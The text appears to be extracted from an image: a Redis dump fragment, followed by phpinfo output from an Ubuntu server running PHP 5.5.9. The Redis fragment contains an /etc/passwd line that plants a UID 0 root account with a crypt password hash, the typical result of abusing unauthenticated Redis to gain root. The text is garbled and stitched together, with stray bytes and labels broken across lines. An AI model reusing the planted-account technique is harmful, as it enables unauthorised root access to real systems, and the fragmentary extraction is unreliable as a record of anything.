 REDIS0006þ□abcd@· root:$6$my0salt0$yCCi..OsWo8n5MaBFytGaZ0qTcHErSaoyvAVvMXFEnwgMOtpm6sYbtwUR4I.GA7Kt0X0KruYifS6c9.FkDN53.:0:0:root:/root:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin □a%
PHP Version 5.5.9-1ubuntu4.14
php
System
Linux 0bdf2ac83597 4.2.0-16-generic #19-Ubuntu SMP Thu Oct 8 15:35:06 UTC 2015
x86_64
Build Date
Oct 28 2015 01:34:23
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-apcu.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend
Extension
220121212
Zend
Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled